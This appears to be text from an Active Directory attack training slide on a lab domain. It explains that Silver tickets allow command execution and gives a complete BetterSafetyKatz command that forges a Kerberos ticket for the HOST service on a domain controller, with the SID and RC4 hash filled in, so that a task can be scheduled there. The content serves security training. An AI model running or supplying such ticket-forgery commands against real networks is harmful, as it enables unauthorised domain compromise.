 • There are various ways of achieving command execution using Silver
tickets.
• Create a silver ticket for the HOST SPN which will allow us to schedule a
task on the target:
C:\AD\Tools\BetterSafetyKatz.exe "kerberos::golden
/User:Administrator /domain:dollarcorp.moneycorp.local
/sid:S-1-5-21-719815819-3726368948-3917688648
/target:dcorp-dc.dollarcorp.moneycorp.local
/service:HOST /rc4:e9bb4c3d1327e29093dfecab8c2676f6
/startoffset:0 /endin:600 /renewmax:10080 /ptt" "exit"